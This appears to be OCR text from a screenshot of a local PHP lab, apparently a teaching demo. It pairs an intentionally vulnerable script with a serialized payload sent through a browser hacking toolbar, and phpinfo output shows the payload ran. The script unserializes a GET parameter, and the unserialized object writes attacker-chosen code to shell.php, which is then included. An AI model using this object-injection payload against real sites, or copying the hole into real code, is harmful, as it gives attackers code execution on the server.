 <?php
class ph0en1x{
function __construct($test){
$fp = fopen("shell.php","w") ;
fwrite($fp,$test);
fclose($fp);
}
}
class chybeta{
var $test = '123';
function __wakeup(){
$obj = new ph0en1x($this->test);
}
}
$class5 = $_GET['test'];
print_r($class5);
echo "</br>";
$class5_unser = unserialize($class5);
require "shell.php";
?>
localhost:20000/index.php?test=O:7:"ch
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING
Load URL
Split URL
Execute
http://localhost:20000/index.php?test=O:7:"chybeta":1:{s:4:"test";s:19:"<?php phpinfo(); ?>";}
Post data Referrer 0xHEX %URL BASE64 Insert stri
O:7:"chybeta":1:{s:4:"test";s:19:"";}
PHP Version 5.2.17
php
System Windows NT WIN-C71R8E3ABFL 6.1 build 7600
Build Date Jan 6 2011 17:26:08
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge